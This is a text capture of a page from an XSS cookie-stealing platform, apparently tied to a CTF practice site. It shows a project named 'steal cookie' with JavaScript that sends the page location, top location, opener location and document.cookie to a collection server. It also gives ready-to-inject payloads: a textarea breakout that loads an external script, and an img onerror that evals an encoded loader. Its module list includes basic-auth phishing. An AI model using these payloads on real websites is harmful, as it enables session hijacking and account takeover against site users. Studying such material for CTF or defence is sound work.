 不安全 | xss.buuoj.cn/index.php?do=project&act=viewcode&ty=create&id=45
XSS Platform 主页 用户：anonymous 个人设置 退出登录
我的项目 创建
获取cookie
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目代码
项目名称: 获取cookie
项目代码：
(function(){(new Image()).src='http://ip:port/index.php?do=api&id=kAD1jA&location='+escape((function(){try{r
eturn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.loca
tion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://ip:port/index.php?do=keepsession&id=kAD1jA&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xss.buuoj.cn/kAD1jA></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.buuoj.cn%2FkAD1jA%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.buuoj.cn/kAD1jA
************************************************网址缩短************************************************
再或者以你任何想要的方式插入
中